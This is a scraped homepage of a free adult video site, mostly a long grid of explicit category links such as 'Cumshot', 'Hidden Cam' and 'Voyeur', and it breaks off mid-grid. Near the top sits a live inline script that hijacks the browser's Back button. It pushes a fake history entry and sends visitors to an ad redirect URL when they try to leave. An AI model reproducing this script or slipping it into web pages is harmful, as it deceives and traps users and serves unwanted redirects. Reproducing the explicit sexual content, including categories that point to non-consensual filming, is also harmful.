

--- FILE ---
content_type: text/html
request_url: https://freepornmovie.org/en/?error0_gallery
body_size: 15171
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Porn Movie - The ultimate destination for adult entertainment</title>
        <meta name="description" content="Whether you're looking for a steamy romantic encounter or an intense hardcore scene, we have something for everyone. Our selection of free porn movies is updated daily, so you'll never run out of new and exciting content to explore. So, what are you waiting for? Get ready to explore the world of free porn movies and experience the ultimate" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://freepornmovie.org/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body><!-- Remove class="animation true" to disable animation effects (keep only <body>) -->
 <script src="/js/YkJ0MMjUBzWjydhkA7g.js" type="text/javascript"></script>  
<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>       
        
        
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">     
            
                <!-- Site Header START -->
                <header class="site-header">
                    
                    
                    <!-- Logotype START -->
                    <a class="logotype" href="/" target="_self">
                        Free<span>Porn</span>Movie <!-- Logotype Text. Use <span> for highlight some word. -->
                    </a>
                    <!-- Logotype END -->
                    
                    
                    
                    <button class="menu-btn"></button><!-- Header Menu Open Button -->
                    <button class="search-btn"></button><!-- Header Search Open Button -->
                        
                    
                    <!-- Header Menu START -->
                    <nav>
                        <ul>
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="home" href="/">Home</a>
                            </li>
                            <!-- Menu Link END -->

                            <!-- Menu Link START -->
                            <li>
                                <a class="stars" href="[#BANNER_CATEGORY_webcam_link#]">Live Sex Cams</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="channels" href="[#BANNER_CATEGORY_fling_link#]">Porn Sites</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                        </ul>
                    </nav>
                    <!-- Header Menu END -->
                    
                    
                    <!-- Search END -->
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" placeholder="Find some videos..." name="search">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                    </div>
                    <!-- Search END -->
                        
                            
                </header>
                <!-- Site Header END -->
                
                
                
                <!-- ===================================================== -->
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Free Porn Movie Categories</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/59/Latex/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92f163842" src="/thumbs/514/2705852731827304514_0.jpg" alt="Latex" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1185</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/194/Exotic/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b9e39300" src="/thumbs/640/3824942639638352640_0.jpg" alt="Exotic" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Exotic</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1305</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="155e4117eda76799" src="/thumbs/793/1539739693634512793_0.jpg" alt="Shaved" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shaved</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4062</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb913512a58" src="/thumbs/528/2705852731361405528_0.jpg" alt="Pussy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">11854</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/208/Kissing/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb909ac335a" src="/thumbs/450/2705852731199599450_0.jpg" alt="Kissing" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kissing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1984</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7510122cbe6" src="/thumbs/982/1892856894127786982_0.jpg" alt="Lingerie" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lingerie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4390</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/196/Missionary/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2513bc831a3" src="/thumbs/955/1426482545516097955_0.jpg" alt="Missionary" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Missionary</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1301</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94c1cfbc3" src="/thumbs/43/2705852732314287043_0.jpg" alt="Glasses" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Glasses</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1478</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/46/Girlfriend/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91707563d" src="/thumbs/965/2705852731423675965_0.jpg" alt="Girlfriend" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girlfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2818</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/226/Tight Pussy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96eab2f05" src="/thumbs/621/2705852732894031621_0.jpg" alt="Tight Pussy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tight Pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1911</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Cumshot" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cumshot</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">13523</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c8093898" src="/thumbs/816/1426482547869169816_0.jpg" alt="Double Penetration" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Double Penetration</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1868</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e31c9e79f" src="/thumbs/455/13554958834741143455_0.jpg" alt="Tattoo" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tattoo</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3566</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/221/Student/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9531cdaf9" src="/thumbs/161/2705852732431719161_0.jpg" alt="Student" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Student</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1636</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118/Screaming/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="438991fe602fbdb3" src="/thumbs/779/4866581394071993779_0.jpg" alt="Screaming" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Screaming</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">719</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/151/Hotel/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9281e23ee" src="/thumbs/86/2705852731710383086_0.jpg" alt="Hotel" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hotel</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1327</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/243/Lick/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91fb827cb" src="/thumbs/675/2705852731569481675_0.jpg" alt="Lick" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1599</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121/Dating/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e7a3a8a2" src="/thumbs/602/2705852734923581602_0.jpg" alt="Dating" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dating</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">221</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/148/Husband/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7511f15601b" src="/thumbs/899/1892856894630223899_0.jpg" alt="Husband" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Husband</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1235</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/146/Maid/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb946ca014e" src="/thumbs/894/2705852732224962894_0.jpg" alt="Maid" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Maid</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1357</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120/Golden Shower/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9010f8c88" src="/thumbs/400/2705852731055115400_0.v1567761180" alt="Golden Shower" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Golden Shower</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">108</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511ce65bb2" src="/thumbs/106/1426482544997981106_0.jpg" alt="Bukkake" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bukkake</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1377</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/100/Whore/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fac0fac9" src="/thumbs/281/2705852735244270281_0.jpg" alt="Whore" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Whore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3736</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/125/Medical/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100ebe0024" src="/thumbs/276/3824942636766986276_0.jpg" alt="Medical" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Medical</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">753</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103c862ac0" src="/thumbs/104/3824942637535079104_0.jpg" alt="Voyeur" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Voyeur</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3855</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb912db392b" src="/thumbs/75/2705852731353676075_0.jpg" alt="Nudist" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nudist</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">974</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/231/Juicy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98405ea28" src="/thumbs/304/2705852733252299304_0.jpg" alt="Juicy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Juicy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1176</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/233/Penetrating/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101ce9df62" src="/thumbs/498/3824942637004742498_0.jpg" alt="Penetrating" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Penetrating</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1108</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9503764f2" src="/thumbs/770/2705852732383126770_0.v1572524520" alt="Teacher" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teacher</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1434</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/250/Toys/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d34fd4d1" src="/thumbs/569/2705852734582543569_0.jpg" alt="Toys" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Toys</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3126</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1079ef0f19" src="/thumbs/481/3824942638565363481_0.jpg" alt="Threesome" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Threesome</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">7623</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/70/Office/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9128b4911" src="/thumbs/265/2705852731348437265_0.jpg" alt="Office" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Office</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2011</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/195/Face Fucked/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1068fa4f7a" src="/thumbs/186/3824942638280888186_0.jpg" alt="Face Fucked" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Face Fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">600</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/209/Glamour/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751f99ebcf6" src="/thumbs/190/1892856898296659190_0.jpg" alt="Glamour" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Glamour</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1118</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93a735990" src="/thumbs/264/2705852732017957264_0.jpg" alt="Hidden Cam" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hidden Cam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1621</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/134/Escort/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d19b8547" src="/thumbs/511/2705852734553949511_0.jpg" alt="Escort" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Escort</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1323</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/111/Bottle/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e1830c846" src="/thumbs/22/13554958834311678022_0.jpg" alt="Bottle" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bottle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">624</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116/Surprise/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
